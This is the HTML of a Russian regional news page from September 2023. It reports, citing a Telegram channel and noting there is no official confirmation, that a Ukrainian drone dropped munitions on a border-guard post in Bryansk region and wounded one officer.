<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-169691" class="post-169691 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd\/","headline":"От боеприпаса украинского БПЛА в Брянской области пострадал пограничник","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-09-14T10:40:51+00:00","datePublished":"2023-09-14T10:40:51+00:00","dateModified":"2023-09-14T10:40:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" /><header><h1 class="entry-title" itemprop="headline">От боеприпаса украинского БПЛА в Брянской области пострадал пограничник</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-09-14T10:40:51+03:00">14.09.2023</time> <time class="entry-time" datetime="2023-09-14T10:40:51+03:00">10:40</time></div></header><div class="entry-content" itemprop="text"><p align="left"><span style="font-family: Times New Roman, serif;"><span style="font-size: large;">Накануне утром, 13 сентября, беспилотник ВСУ сбросил два неустановленных боеприпаса на позиции ПУ ФСБ РФ в Климовском районе Брянской области, сообщает ТГ Приграничье Брянск.&#x1f1f7;&#x1f1fa;.</span></span></p>
<p align="left">
<p align="left"><span style="font-family: Times New Roman, serif;"><span style="font-size: large;">Обошлось без разрушений. Однако пострадал сотрудник ПУ ФСБ России. У него диагностировали ранение мягких тканей шеи. Мужчину госпитализировали.</span></span></p>
<p align="left"><span style="font-family: Times New Roman, serif;"><span style="font-size: large;">Официальной информации по этому поводу не поступало.</span></span></p>
<p align="left">
<p align="left"><span style="font-family: Times New Roman, serif;"><span style="font-size: large;">Ранее сообщалось <a href="https://bryansknovosti.ru/всу-четыре-раза-за-ночь-пытались-атако/"><span style="color: #ff0000;">о</span></a></span></span><span style="color: #ff0000; font-family: 'Times New Roman', serif;"><span style="font-size: large;"> ночных атаках украинских беспилотников на Брянскую область.</span></span></p>
<p align="left">
<span style="font-family: Times New Roman, serif;"><span style="font-size: large;"><br />
</span></span></p>
<p align="left">
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" data-a2a-title="От боеприпаса украинского БПЛА в Брянской области пострадал пограничник"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%9E%D1%82%20%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%91%D0%9F%D0%9B%D0%90%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BD%D0%B8%D0%BA" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%9E%D1%82%20%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%91%D0%9F%D0%9B%D0%90%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BD%D0%B8%D0%BA" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%9E%D1%82%20%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%91%D0%9F%D0%9B%D0%90%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BD%D0%B8%D0%BA" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%9E%D1%82%20%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%91%D0%9F%D0%9B%D0%90%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BD%D0%B8%D0%BA" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%9E%D1%82%20%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%91%D0%9F%D0%9B%D0%90%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BD%D0%B8%D0%BA" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%9E%D1%82%20%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%91%D0%9F%D0%9B%D0%90%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BD%D0%B8%D0%BA" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%b3%d0%be%d1%80%d0%b5/" rel="prev"><span class="meta-nav">&larr;</span> В Новозыбкове Брянской области сгорел гараж и иномарка</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%b0%d1%85-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5%d0%b9-%d0%b7%d0%b0-%d0%b4%d0%be%d0%bc%d0%be%d0%bc-%d1%81%d0%bb%d0%b5%d0%b4%d0%b8%d0%bb/" rel="next">В Клинцах перед кражей за домом следили <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BE%D1%82-%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%B1%D0%BF%D0%BB%D0%B0-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='169691' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
